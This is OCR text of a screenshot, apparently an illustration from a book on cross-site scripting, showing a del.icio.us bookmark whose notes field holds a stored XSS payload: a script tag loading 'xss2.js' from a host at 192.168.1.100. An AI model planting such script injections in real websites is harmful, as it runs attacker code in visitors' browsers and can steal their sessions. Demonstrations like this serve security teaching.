 xss_book's bookmarks on del.icio.us - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://del.icio.us/xss_book G Google
Mozilla Firebird Help User Support Forum Plug-in FAQ
due to heavy load we are experiencing some site issues; we are working on it, thanks for your patience! hide this
del.icio.us / xss_book /
popular | recent
your bookmarks | your network | subscriptions | links for you | post
logged in as xss_book | settings | logout | help
All your items (1)
del.icio.us search
« earlier | later » showing the only item
title Sage XSS
url http://www.google.com/
notes Google Search<script src="http://192.168.1.100:8080/xss2.js"></script>
tags
save cancel full-screen edit
« earlier | later » showing the only item
tags
1 system:unfiled
tag options
» view as cloud | list
» sort by alpha | freq
» use minimum: 1, 2, 5
» show | hide bundles
» bundle tags
» edit tags: rename | delete
Done